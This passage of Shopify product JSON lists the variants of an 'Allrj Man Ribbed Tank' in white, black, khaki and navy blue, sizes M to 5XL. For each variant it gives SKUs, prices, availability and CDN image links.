ALLRJ","width":1072,"height":1072,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2403080.webp?v=1766121734","variant_ids":[45030738559216,45030738591984,45030738624752,45030738657520,45030738690288,45030738723056,45030738755824]},"available":true,"name":"Allrj Man Ribbed Tank - White \/ L","public_title":"White \/ L","options":["White","L"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407622443248,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1072,"width":1072,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2403080.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030738624752,"title":"White \/ XL","option1":"White","option2":"XL","option3":null,"sku":"14:771#White;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":41738370515184,"product_id":8486209585392,"position":5,"created_at":"2024-02-01T20:05:16-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1072,"height":1072,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2403080.webp?v=1766121734","variant_ids":[45030738559216,45030738591984,45030738624752,45030738657520,45030738690288,45030738723056,45030738755824]},"available":true,"name":"Allrj Man Ribbed Tank - White \/ XL","public_title":"White \/ XL","options":["White","XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407622443248,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1072,"width":1072,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2403080.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030738657520,"title":"White \/ XXL","option1":"White","option2":"XXL","option3":null,"sku":"14:771#White;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":41738370515184,"product_id":8486209585392,"position":5,"created_at":"2024-02-01T20:05:16-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1072,"height":1072,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2403080.webp?v=1766121734","variant_ids":[45030738559216,45030738591984,45030738624752,45030738657520,45030738690288,45030738723056,45030738755824]},"available":true,"name":"Allrj Man Ribbed Tank - White \/ XXL","public_title":"White \/ XXL","options":["White","XXL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407622443248,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1072,"width":1072,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2403080.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030738690288,"title":"White \/ XXXL","option1":"White","option2":"XXXL","option3":null,"sku":"14:771#White;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":41738370515184,"product_id":8486209585392,"position":5,"created_at":"2024-02-01T20:05:16-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1072,"height":1072,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2403080.webp?v=1766121734","variant_ids":[45030738559216,45030738591984,45030738624752,45030738657520,45030738690288,45030738723056,45030738755824]},"available":true,"name":"Allrj Man Ribbed Tank - White \/ XXXL","public_title":"White \/ XXXL","options":["White","XXXL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407622443248,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1072,"width":1072,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2403080.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030738723056,"title":"White \/ 4XL","option1":"White","option2":"4XL","option3":null,"sku":"14:771#White;5:200000990","requires_shipping":true,"taxable":false,"featured_image":{"id":41738370515184,"product_id":8486209585392,"position":5,"created_at":"2024-02-01T20:05:16-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1072,"height":1072,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2403080.webp?v=1766121734","variant_ids":[45030738559216,45030738591984,45030738624752,45030738657520,45030738690288,45030738723056,45030738755824]},"available":true,"name":"Allrj Man Ribbed Tank - White \/ 4XL","public_title":"White \/ 4XL","options":["White","4XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407622443248,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1072,"width":1072,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2403080.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030738755824,"title":"White \/ 5XL","option1":"White","option2":"5XL","option3":null,"sku":"14:771#White;5:200000991","requires_shipping":true,"taxable":false,"featured_image":{"id":41738370515184,"product_id":8486209585392,"position":5,"created_at":"2024-02-01T20:05:16-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1072,"height":1072,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2403080.webp?v=1766121734","variant_ids":[45030738559216,45030738591984,45030738624752,45030738657520,45030738690288,45030738723056,45030738755824]},"available":true,"name":"Allrj Man Ribbed Tank - White \/ 5XL","public_title":"White \/ 5XL","options":["White","5XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407622443248,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1072,"width":1072,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2403080.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030738788592,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"14:193#Black;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":41738371006704,"product_id":8486209585392,"position":8,"created_at":"2024-02-01T20:05:19-05:00","updated_at":"2025-12-19T00:29:12-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":858,"height":858,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-4935625.webp?v=1766122152","variant_ids":[45030738788592,45030738821360,45030738854128,45030738886896,45030738919664,45030738985200,45030739017968]},"available":true,"name":"Allrj Man Ribbed Tank - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407623131376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":858,"width":858,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-4935625.webp?v=1766122152"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030738821360,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"14:193#Black;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":41738371006704,"product_id":8486209585392,"position":8,"created_at":"2024-02-01T20:05:19-05:00","updated_at":"2025-12-19T00:29:12-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":858,"height":858,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-4935625.webp?v=1766122152","variant_ids":[45030738788592,45030738821360,45030738854128,45030738886896,45030738919664,45030738985200,45030739017968]},"available":true,"name":"Allrj Man Ribbed Tank - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407623131376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":858,"width":858,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-4935625.webp?v=1766122152"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030738854128,"title":"Black \/ XL","option1":"Black","option2":"XL","option3":null,"sku":"14:193#Black;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":41738371006704,"product_id":8486209585392,"position":8,"created_at":"2024-02-01T20:05:19-05:00","updated_at":"2025-12-19T00:29:12-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":858,"height":858,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-4935625.webp?v=1766122152","variant_ids":[45030738788592,45030738821360,45030738854128,45030738886896,45030738919664,45030738985200,45030739017968]},"available":true,"name":"Allrj Man Ribbed Tank - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407623131376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":858,"width":858,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-4935625.webp?v=1766122152"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030738886896,"title":"Black \/ XXL","option1":"Black","option2":"XXL","option3":null,"sku":"14:193#Black;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":41738371006704,"product_id":8486209585392,"position":8,"created_at":"2024-02-01T20:05:19-05:00","updated_at":"2025-12-19T00:29:12-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":858,"height":858,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-4935625.webp?v=1766122152","variant_ids":[45030738788592,45030738821360,45030738854128,45030738886896,45030738919664,45030738985200,45030739017968]},"available":true,"name":"Allrj Man Ribbed Tank - Black \/ XXL","public_title":"Black \/ XXL","options":["Black","XXL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407623131376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":858,"width":858,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-4935625.webp?v=1766122152"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030738919664,"title":"Black \/ XXXL","option1":"Black","option2":"XXXL","option3":null,"sku":"14:193#Black;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":41738371006704,"product_id":8486209585392,"position":8,"created_at":"2024-02-01T20:05:19-05:00","updated_at":"2025-12-19T00:29:12-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":858,"height":858,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-4935625.webp?v=1766122152","variant_ids":[45030738788592,45030738821360,45030738854128,45030738886896,45030738919664,45030738985200,45030739017968]},"available":true,"name":"Allrj Man Ribbed Tank - Black \/ XXXL","public_title":"Black \/ XXXL","options":["Black","XXXL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407623131376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":858,"width":858,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-4935625.webp?v=1766122152"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030738985200,"title":"Black \/ 4XL","option1":"Black","option2":"4XL","option3":null,"sku":"14:193#Black;5:200000990","requires_shipping":true,"taxable":false,"featured_image":{"id":41738371006704,"product_id":8486209585392,"position":8,"created_at":"2024-02-01T20:05:19-05:00","updated_at":"2025-12-19T00:29:12-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":858,"height":858,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-4935625.webp?v=1766122152","variant_ids":[45030738788592,45030738821360,45030738854128,45030738886896,45030738919664,45030738985200,45030739017968]},"available":true,"name":"Allrj Man Ribbed Tank - Black \/ 4XL","public_title":"Black \/ 4XL","options":["Black","4XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407623131376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":858,"width":858,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-4935625.webp?v=1766122152"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739017968,"title":"Black \/ 5XL","option1":"Black","option2":"5XL","option3":null,"sku":"14:193#Black;5:200000991","requires_shipping":true,"taxable":false,"featured_image":{"id":41738371006704,"product_id":8486209585392,"position":8,"created_at":"2024-02-01T20:05:19-05:00","updated_at":"2025-12-19T00:29:12-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":858,"height":858,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-4935625.webp?v=1766122152","variant_ids":[45030738788592,45030738821360,45030738854128,45030738886896,45030738919664,45030738985200,45030739017968]},"available":true,"name":"Allrj Man Ribbed Tank - Black \/ 5XL","public_title":"Black \/ 5XL","options":["Black","5XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407623131376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":858,"width":858,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-4935625.webp?v=1766122152"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739050736,"title":"Khaki \/ M","option1":"Khaki","option2":"M","option3":null,"sku":"14:173#Khaki;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":41738371498224,"product_id":8486209585392,"position":9,"created_at":"2024-02-01T20:05:23-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6691647.webp?v=1766121734","variant_ids":[45030739050736,45030739083504,45030739116272,45030739149040,45030739181808,45030739214576,45030739247344]},"available":true,"name":"Allrj Man Ribbed Tank - Khaki \/ M","public_title":"Khaki \/ M","options":["Khaki","M"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407623622896,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6691647.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739083504,"title":"Khaki \/ L","option1":"Khaki","option2":"L","option3":null,"sku":"14:173#Khaki;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":41738371498224,"product_id":8486209585392,"position":9,"created_at":"2024-02-01T20:05:23-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6691647.webp?v=1766121734","variant_ids":[45030739050736,45030739083504,45030739116272,45030739149040,45030739181808,45030739214576,45030739247344]},"available":true,"name":"Allrj Man Ribbed Tank - Khaki \/ L","public_title":"Khaki \/ L","options":["Khaki","L"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407623622896,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6691647.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739116272,"title":"Khaki \/ XL","option1":"Khaki","option2":"XL","option3":null,"sku":"14:173#Khaki;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":41738371498224,"product_id":8486209585392,"position":9,"created_at":"2024-02-01T20:05:23-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6691647.webp?v=1766121734","variant_ids":[45030739050736,45030739083504,45030739116272,45030739149040,45030739181808,45030739214576,45030739247344]},"available":true,"name":"Allrj Man Ribbed Tank - Khaki \/ XL","public_title":"Khaki \/ XL","options":["Khaki","XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407623622896,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6691647.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739149040,"title":"Khaki \/ XXL","option1":"Khaki","option2":"XXL","option3":null,"sku":"14:173#Khaki;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":41738371498224,"product_id":8486209585392,"position":9,"created_at":"2024-02-01T20:05:23-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6691647.webp?v=1766121734","variant_ids":[45030739050736,45030739083504,45030739116272,45030739149040,45030739181808,45030739214576,45030739247344]},"available":true,"name":"Allrj Man Ribbed Tank - Khaki \/ XXL","public_title":"Khaki \/ XXL","options":["Khaki","XXL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407623622896,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6691647.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739181808,"title":"Khaki \/ XXXL","option1":"Khaki","option2":"XXXL","option3":null,"sku":"14:173#Khaki;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":41738371498224,"product_id":8486209585392,"position":9,"created_at":"2024-02-01T20:05:23-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6691647.webp?v=1766121734","variant_ids":[45030739050736,45030739083504,45030739116272,45030739149040,45030739181808,45030739214576,45030739247344]},"available":true,"name":"Allrj Man Ribbed Tank - Khaki \/ XXXL","public_title":"Khaki \/ XXXL","options":["Khaki","XXXL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407623622896,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6691647.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739214576,"title":"Khaki \/ 4XL","option1":"Khaki","option2":"4XL","option3":null,"sku":"14:173#Khaki;5:200000990","requires_shipping":true,"taxable":false,"featured_image":{"id":41738371498224,"product_id":8486209585392,"position":9,"created_at":"2024-02-01T20:05:23-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6691647.webp?v=1766121734","variant_ids":[45030739050736,45030739083504,45030739116272,45030739149040,45030739181808,45030739214576,45030739247344]},"available":true,"name":"Allrj Man Ribbed Tank - Khaki \/ 4XL","public_title":"Khaki \/ 4XL","options":["Khaki","4XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407623622896,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6691647.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739247344,"title":"Khaki \/ 5XL","option1":"Khaki","option2":"5XL","option3":null,"sku":"14:173#Khaki;5:200000991","requires_shipping":true,"taxable":false,"featured_image":{"id":41738371498224,"product_id":8486209585392,"position":9,"created_at":"2024-02-01T20:05:23-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6691647.webp?v=1766121734","variant_ids":[45030739050736,45030739083504,45030739116272,45030739149040,45030739181808,45030739214576,45030739247344]},"available":true,"name":"Allrj Man Ribbed Tank - Khaki \/ 5XL","public_title":"Khaki \/ 5XL","options":["Khaki","5XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407623622896,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6691647.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739280112,"title":"Navy blue \/ M","option1":"Navy blue","option2":"M","option3":null,"sku":"14:1254#Navy blue;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":41738369138928,"product_id":8486209585392,"position":10,"created_at":"2024-02-01T20:05:04-05:00","updated_at":"2025-12-19T00:29:13-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":862,"height":862,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6777165.webp?v=1766122153","variant_ids":[45030739280112,45030739312880,45030739345648,45030739378416,45030739411184,45030739443952,45030739476720]},"available":true,"name":"Allrj Man Ribbed Tank - Navy blue \/ M","public_title":"Navy blue \/ M","options":["Navy blue","M"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407620542704,"position":10,"preview_image":{"aspect_ratio":1.0,"height":862,"width":862,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6777165.webp?v=1766122153"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739312880,"title":"Navy blue \/ L","option1":"Navy blue","option2":"L","option3":null,"sku":"14:1254#Navy blue;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":41738369138928,"product_id":8486209585392,"position":10,"created_at":"2024-02-01T20:05:04-05:00","updated_at":"2025-12-19T00:29:13-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":862,"height":862,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6777165.webp?v=1766122153","variant_ids":[45030739280112,45030739312880,45030739345648,45030739378416,45030739411184,45030739443952,45030739476720]},"available":true,"name":"Allrj Man Ribbed Tank - Navy blue \/ L","public_title":"Navy blue \/ L","options":["Navy blue","L"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407620542704,"position":10,"preview_image":{"aspect_ratio":1.0,"height":862,"width":862,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6777165.webp?v=1766122153"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739345648,"title":"Navy blue \/ XL","option1":"Navy blue","option2":"XL","option3":null,"sku":"14:1254#Navy blue;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":41738369138928,"product_id":8486209585392,"position":10,"created_at":"2024-02-01T20:05:04-05:00","updated_at":"2025-12-19T00:29:13-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":862,"height":862,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6777165.webp?v=1766122153","variant_ids":[45030739280112,45030739312880,45030739345648,45030739378416,45030739411184,45030739443952,45030739476720]},"available":true,"name":"Allrj Man Ribbed Tank - Navy blue \/ XL","public_title":"Navy blue \/ XL","options":["Navy blue","XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407620542704,"position":10,"preview_image":{"aspect_ratio":1.0,"height":862,"width":862,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6777165.webp?v=1766122153"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739378416,"title":"Navy blue \/ XXL","option1":"Navy blue","option2":"XXL","option3":null,"sku":"14:1254#Navy blue;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":41738369138928,"product_id":8486209585392,"position":10,"created_at":"2024-02-01T20:05:04-05:00","updated_at":"2025-12-19T00:29:13-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":862,"height":862,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6777165.webp?v=1766122153","variant_ids":[45030739280112,45030739312880,45030739345648,45030739378416,45030739411184,45030739443952,45030739476720]},"available":true,"name":"Allrj Man Ribbed Tank - Navy blue \/ XXL","public_title":"Navy blue \/ XXL","options":["Navy blue","XXL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407620542704,"position":10,"preview_image":{"aspect_ratio":1.0,"height":862,"width":862,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6777165.webp?v=1766122153"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739411184,"title":"Navy blue \/ XXXL","option1":"Navy blue","option2":"XXXL","option3":null,"sku":"14:1254#Navy blue;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":41738369138928,"product_id":8486209585392,"position":10,"created_at":"2024-02-01T20:05:04-05:00","updated_at":"2025-12-19T00:29:13-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":862,"height":862,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6777165.webp?v=1766122153","variant_ids":[45030739280112,45030739312880,45030739345648,45030739378416,45030739411184,45030739443952,45030739476720]},"available":true,"name":"Allrj Man Ribbed Tank - Navy blue \/ XXXL","public_title":"Navy blue \/ XXXL","options":["Navy blue","XXXL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407620542704,"position":10,"preview_image":{"aspect_ratio":1.0,"height":862,"width":862,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6777165.webp?v=1766122153"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739443952,"title":"Navy blue \/ 4XL","option1":"Navy blue","option2":"4XL","option3":null,"sku":"14:1254#Navy blue;5:200000990","requires_shipping":true,"taxable":false,"featured_image":{"id":41738369138928,"product_id":8486209585392,"position":10,"created_at":"2024-02-01T20:05:04-05:00","updated_at":"2025-12-19T00:29:13-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":862,"height":862,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6777165.webp?v=1766122153","variant_ids":[45030739280112,45030739312880,45030739345648,45030739378416,45030739411184,45030739443952,45030739476720]},"available":true,"name":"Allrj Man Ribbed Tank - Navy blue \/ 4XL","public_title":"Navy blue \/ 4XL","options":["Navy blue","4XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - 